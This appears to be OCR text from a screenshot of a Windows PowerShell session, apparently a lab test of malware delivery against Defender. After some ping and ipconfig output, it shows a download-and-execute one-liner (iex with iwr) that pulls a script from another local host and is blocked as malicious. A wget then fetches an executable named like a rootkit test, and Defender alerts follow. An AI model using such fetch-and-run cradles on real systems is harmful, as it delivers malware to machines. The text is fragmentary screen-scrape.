 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Recycle Bin
Tools
Network
rtkittest.exe
Ping statistics for 8.8.8.8:
Packets: Sent = 4, Received = 1, Lost = 3 (75% loss),
Approximate round trip times in milli-seconds:
Minimum = 13ms, Maximum = 13ms, Average = 13ms
PS C:\Windows\system32> ping 8.8.8.8
Pinging 8.8.8.8 with 32 bytes of data:
Reply from 8.8.8.8: bytes=32 time=13ms TTL=128
Reply from 8.8.8.8: bytes=32 time=13ms TTL=128
Ping statistics for 8.8.8.8:
Packets: Sent = 2, Received = 2, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 13ms, Maximum = 13ms, Average = 13ms
Control-C
PS C:\Windows\system32> ping 8.8.8.8
Pinging 8.8.8.8 with 32 bytes of data:
PING: transmit failed. General failure.
PING: transmit failed. General failure.
Ping statistics for 8.8.8.8:
Packets: Sent = 2, Received = 0, Lost = 2 (100% loss),
Control-C
PS C:\Windows\system32> ifconfig
PS C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . : localdomain
Link-local IPv6 Address . . . . . : fe80::76a8:6938:d24b:2277%9
IPv4 Address. . . . . . . . . . . : 192.168.127.133
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
PS C:\Windows\system32> iex(iwr http://192.168.127.134/a -useb)
iex : At line:1 char:1
+ $s=New-Object IO.MemoryStream(,[Convert]::FromBase64String("H4sIAAAAA ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:1
+ iex(iwr http://192.168.127.134/a -useb)
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
PS C:\Windows\system32> wget http://192.168.127.134:80/b -UseBasicP -OutFile "C:\Users\blaster\Desktop\artkittest.exe"
PS C:\Windows\system32>
ndows Security
acy settings
privacy settings
s 10 device.
Windows Security
Virus & threat protection
Threats found
Microsoft Defender Antivirus found threats. Get
details.
1:33 AM